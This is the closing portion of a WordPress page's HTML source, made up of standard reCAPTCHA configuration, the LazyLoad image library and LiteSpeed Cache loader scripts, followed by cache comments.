wpcf7_recaptcha={"sitekey":"6Lfxs08bAAAAAJwi41NY7O8oCDUgJOmhJewaPj2t","actions":{"homepage":"homepage","contactform":"contactform"}}</script>  <script type="litespeed/javascript">jQuery().ready(function(){var pulldown_size=jQuery(".td-category-pulldown-filter:first").width();if(pulldown_size>113){jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width":pulldown_size,"border-top":"1px solid #444"})}})</script> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://netkonkret.pl/wp-content/litespeed/js/b71d766979cf0ecbdddf579819904b21.js?ver=bbd22"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-20 02:08:33 -->

<!-- Page cached by LiteSpeed Cache 7.2 on 2026-01-20 02:08:33 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/f2d6eafde23ba0e4bcbb7a08d88829ef.css -->
<!-- QUIC.cloud UCSS loaded ✅ -->